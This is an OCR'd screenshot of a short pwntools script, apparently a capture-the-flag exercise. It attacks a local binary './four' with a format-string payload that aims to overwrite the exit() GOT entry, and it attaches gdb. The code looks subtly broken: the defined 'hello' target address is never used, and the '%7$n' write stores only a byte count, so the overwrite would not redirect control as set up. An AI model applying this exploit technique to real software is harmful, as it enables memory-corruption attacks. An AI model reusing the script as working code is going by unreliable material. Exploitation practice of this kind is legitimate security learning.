 1 from pwn import *
2
3 context.arch = 'i386'
4 context.terminal='bash'
5 context.log_level='debug'
6
7 offset = 7
8 hello = 0x80491a2
9
10 exit_got = 0x804c01c
11 io = process("./four")
12
13 payload = p32(exit_got) + "aaaa" + "%7$n"
14 gdb.attach(io)
15 io.sendline(payload)
16
17 io.interactive()
18